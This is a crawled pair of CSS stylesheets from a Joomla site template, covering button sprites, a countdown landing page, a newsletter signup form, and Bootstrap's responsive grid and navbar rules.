  background-image: url(../images/button-module.png);
  background-repeat: no-repeat;
  cursor: pointer;
  display: inline-block;
  font-size: 0px;
  line-height: 30px;
  height: 30px;
  margin: 0px 3px;
  width: 30px;
  vertical-align: top \9;
  text-indent: -999em;
}
.btn-vertical {
  background-position: 0 0;
}
.btn-vertical:hover,
.btn-vertical:focus,
.btn-vertical:active,
.btn-vertical.active {
  background-position: 0px -30px;
}
.btn-horizontal {
  background-position: -30px 0;
}
.btn-horizontal:hover,
.btn-horizontal:focus,
.btn-horizontal:active,
.btn-horizontal.active {
  background-position: -30px -30px;
}
.topgame .showcategory .img-intro {
  display: none !important;
}
.topgame .vertical-layout .showcategory {
  padding-left: 0;
}
#back-to-top {
  cursor: pointer;
  background: url(../images/back-top.png) no-repeat right center;
  margin-right: 20px;
  padding-right: 20px;
  text-align: right;
}
#back-to-top:hover,
#back-to-top:focus,
#back-to-top:active {
  background-image: url(../images/back-top-hover.png);
  color: #fff;
}
a.readmore {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #444;
  cursor: pointer;
  display: block;
  font-size: 11px;
  margin-top: 10px;
  padding-left: 18px;
  text-indent: -999em;
}
a.readmore:hover,
a.readmore:focus,
a.readmore:active {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
a.video img {
  display: block;
  margin-bottom: 15px;
}
iframe.dark {
  background: #444;
}
body.countdown-page {
  background: url(../images/lp-bg.jpg) no-repeat center top #000;
  padding-top: 0;
}
body.countdown-page .ja-footer {
  background: transparent;
}
div.ja-countdown-page div.acymailing_module {
  background: url(../images/trans-2.png);
  margin: 30px auto 0 !important;
  padding: 30px 0 !important;
  text-align: center;
  width: 840px;
}
div.ja-countdown-page .acymailing_introtext {
  color: #fff;
}
div.ja-countdown-page .acymailing_form {
  float: left;
  margin-left: 190px !important;
  padding-top: 20px !important;
}
div.ja-countdown-page .acyfield_email .inputbox {
  background: #000;
  border: 1px solid #000;
  margin-right: 5px;
  padding: 9px 15px;
  line-height: 1;
  width: 300px !important;
}
div.ja-countdown-page .acyfield_email .inputbox:hover {
  background: #222;
  border-color: #222;
}
div.ja-countdown-page .acyfield_email .inputbox:focus {
  background: #fff;
  color: #222;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button {
  background: #f76000;
  border: 1px solid #f76000;
  height: 40px;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover {
  padding-left: 20px;
  padding-right: 20px;
}
.ja-countdown.layout1 {
  background: none;
}
.ja-countdown.layout1 .custom-text {
  margin: 0 auto;
  width: 840px;
}
.ja-countdown.layout2 {
  background-color: transparent;
}
.ja-countdown.layout2 .custom-text {
  padding: 100px 50px 0;
}
.ja-countdown.layout2 .custom-text h1 {
  color: #fff;
  font-size: 48px;
  line-height: 1.2;
}
.ja-countdown.layout2 .timer {
  top: 42%;
}
.ja-countdown.layout3 .text {
  top: 72px;
}
.ja-countdown.layout3 .text .val {
  color: #fff;
  height: 38px;
}
.ja-countdown.layout4 {
  width: 860px;
  background: none;
}
.ja-countdown.layout4 .custom-text {
  float: right;
  padding-top: 70px;
  text-align: left;
  width: 60%;
}
.ja-countdown.layout4 .custom-text h1 {
  clear: both;
  display: block;
  font-size: 46px;
  margin-bottom: 10px;
  line-height: 1.2;
  width: 100%;
}
.ja-countdown.layout4 .custom-text div.custom-message {
  padding: 0;
  text-align: left;
}
.ja-countdown.layout4 .clock {
  float: left;
  margin-top: 70px;
  margin-left: 20px;
}
.ja-countdown.layout5 .val {
  text-shadow: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/bootstrap-responsive.css
body_size: 3052
content:
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1050px;
  }
  .span12 {
    width: 1050px;
  }
  .span11 {
    width: 960px;
  }
  .span10 {
    width: 870px;
  }
  .span9 {
    width: 780px;
  }
  .span8 {
    width: 690px;
  }
  .span7 {
    width: 600px;
  }
  .span6 {
    width: 510px;
  }
  .span5 {
    width: 420px;
  }
  .span4 {
    width: 330px;
  }
  .span3 {
    width: 240px;
  }
  .span2 {
    width: 150px;
  }
  .span1 {
    width: 60px;
  }
  .offset12 {
    margin-left: 1110px;
  }
  .offset11 {
    margin-left: 1020px;
  }
  .offset10 {
    margin-left: 930px;
  }
  .offset9 {
    margin-left: 840px;
  }
  .offset8 {
    margin-left: 750px;
  }
  .offset7 {
    margin-left: 660px;
  }
  .offset6 {
    margin-left: 570px;
  }
  .offset5 {
    margin-left: 480px;
  }
  .offset4 {
    margin-left: 390px;
  }
  .offset3 {
    margin-left: 300px;
  }
  .offset2 {
    margin-left: 210px;
  }
  .offset1 {
    margin-left: 120px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.8571428571429%;
    *margin-left: 2.8033794162826%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.8571428571429%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.428571428571%;
    *width: 91.374807987711%;
  }
  .row-fluid .span10 {
    width: 82.857142857143%;
    *width: 82.803379416283%;
  }
  .row-fluid .span9 {
    width: 74.285714285714%;
    *width: 74.231950844854%;
  }
  .row-fluid .span8 {
    width: 65.714285714286%;
    *width: 65.660522273426%;
  }
  .row-fluid .span7 {
    width: 57.142857142857%;
    *width: 57.089093701997%;
  }
  .row-fluid .span6 {
    width: 48.571428571429%;
    *width: 48.517665130568%;
  }
  .row-fluid .span5 {
    width: 40%;
    *width: 39.94623655914%;
  }
  .row-fluid .span4 {
    width: 31.428571428571%;
    *width: 31.374807987711%;
  }
  .row-fluid .span3 {
    width: 22.857142857143%;
    *width: 22.803379416283%;
  }
  .row-fluid .span2 {
    width: 14.285714285714%;
    *width: 14.231950844854%;
  }
  .row-fluid .span1 {
    width: 5.7142857142857%;
    *width: 5.6605222734255%;
  }
  .row-fluid .offset12 {
    margin-left: 105.71428571429%;
    *margin-left: 105.60675883257%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.85714285714%;
    *margin-left: 102.74961597542%;
  }
  .row-fluid .offset11 {
    margin-left: 97.142857142857%;
    *margin-left: 97.035330261137%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.285714285714%;
    *margin-left: 94.178187403994%;
  }
  .row-fluid .offset10 {
    margin-left: 88.571428571429%;
    *margin-left: 88.463901689708%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.714285714286%;
    *margin-left: 85.606758832565%;
  }
  .row-fluid .offset9 {
    margin-left: 80%;
    *margin-left: 79.89247311828%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.142857142857%;
    *margin-left: 77.035330261137%;
  }
  .row-fluid .offset8 {
    margin-left: 71.428571428571%;
    *margin-left: 71.321044546851%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.571428571429%;
    *margin-left: 68.463901689708%;
  }
  .row-fluid .offset7 {
    margin-left: 62.857142857143%;
    *margin-left: 62.749615975422%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60%;
    *margin-left: 59.89247311828%;
  }
  .row-fluid .offset6 {
    margin-left: 54.285714285714%;
    *margin-left: 54.178187403994%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.428571428571%;
    *margin-left: 51.321044546851%;
  }
  .row-fluid .offset5 {
    margin-left: 45.714285714286%;
    *margin-left: 45.606758832565%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.857142857143%;
    *margin-left: 42.749615975422%;
  }
  .row-fluid .offset4 {
    margin-left: 37.142857142857%;
    *margin-left: 37.035330261137%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.285714285714%;
    *margin-left: 34.178187403994%;
  }
  .row-fluid .offset3 {
    margin-left: 28.571428571429%;
    *margin-left: 28.463901689708%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.714285714286%;
    *margin-left: 25.606758832565%;
  }
  .row-fluid .offset2 {
    margin-left: 20%;
    *margin-left: 19.89247311828%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.142857142857%;
    *margin-left: 17.035330261137%;
  }
  .row-fluid .offset1 {
    margin-left: 11.428571428571%;
    *margin-left: 11.321044546851%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5714285714286%;
    *margin-left: 8.4639016897081%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1036px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 946px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 856px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 766px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 676px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 586px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 496px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 406px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 316px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 226px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 136px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 736px;
  }
  .span12 {
    width: 736px;
  }
  .span11 {
    width: 673px;
  }
  .span10 {
    width: 610px;
  }
  .span9 {
    width: 547px;
  }
  .span8 {
    width: 484px;
  }
  .span7 {
    width: 421px;
  }
  .span6 {
    width: 358px;
  }
  .span5 {
    width: 295px;
  }
  .span4 {
    width: 232px;
  }
  .span3 {
    width: 169px;
  }
  .span2 {
    width: 106px;
  }
  .span1 {
    width: 43px;
  }
  .offset12 {
    margin-left: 776px;
  }
  .offset11 {
    margin-left: 713px;
  }
  .offset10 {
    margin-left: 650px;
  }
  .offset9 {
    margin-left: 587px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 461px;
  }
  .offset6 {
    margin-left: 398px;
  }
  .offset5 {
    margin-left: 335px;
  }
  .offset4 {
    margin-left: 272px;
  }
  .offset3 {
    margin-left: 209px;
  }
  .offset2 {
    margin-left: 146px;
  }
  .offset1 {
    margin-left: 83px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7173913043478%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .row-fluid .offset12 {
    margin-left: 105.4347826087%;
    *margin-left: 105.32725572698%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.71739130435%;
    *margin-left: 102.60986442263%;
  }
  .row-fluid .offset11 {
    margin-left: 96.875%;
    *margin-left: 96.76747311828%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.157608695652%;
    *margin-left: 94.050081813932%;
  }
  .row-fluid .offset10 {
    margin-left: 88.315217391304%;
    *margin-left: 88.207690509584%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.597826086957%;
    *margin-left: 85.490299205236%;
  }
  .row-fluid .offset9 {
    margin-left: 79.755434782609%;
    *margin-left: 79.647907900888%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.038043478261%;
    *margin-left: 76.93051659654%;
  }
  .row-fluid .offset8 {
    margin-left: 71.195652173913%;
    *margin-left: 71.088125292193%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.478260869565%;
    *margin-left: 68.370733987845%;
  }
  .row-fluid .offset7 {
    margin-left: 62.635869565217%;
    *margin-left: 62.528342683497%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.91847826087%;
    *margin-left: 59.810951379149%;
  }
  .row-fluid .offset6 {
    margin-left: 54.076086956522%;
    *margin-left: 53.968560074801%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.358695652174%;
    *margin-left: 51.251168770453%;
  }
  .row-fluid .offset5 {
    margin-left: 45.516304347826%;
    *margin-left: 45.408777466106%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.798913043478%;
    *margin-left: 42.691386161758%;
  }
  .row-fluid .offset4 {
    margin-left: 36.95652173913%;
    *margin-left: 36.84899485741%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.239130434783%;
    *margin-left: 34.131603553062%;
  }
  .row-fluid .offset3 {
    margin-left: 28.396739130435%;
    *margin-left: 28.289212248714%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.679347826087%;
    *margin-left: 25.571820944367%;
  }
  .row-fluid .offset2 {
    margin-left: 19.836956521739%;
    *margin-left: 19.729429640019%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.119565217391%;
    *margin-left: 17.012038335671%;
  }
  .row-fluid .offset1 {
    margin-left: 11.277173913043%;
    *margin-left: 11.169647031323%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5597826086957%;
    *margin-left: 8.4522557269752%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 722px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 659px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 596px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 533px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 470px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 407px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 344px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 281px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 155px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 92px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 29px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}
.collapse.in {
  height: auto;
}

@media (max-width: 767px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #666;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #666;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f5f5f5;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: auto;
  }
}
@media (min-width: 768px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}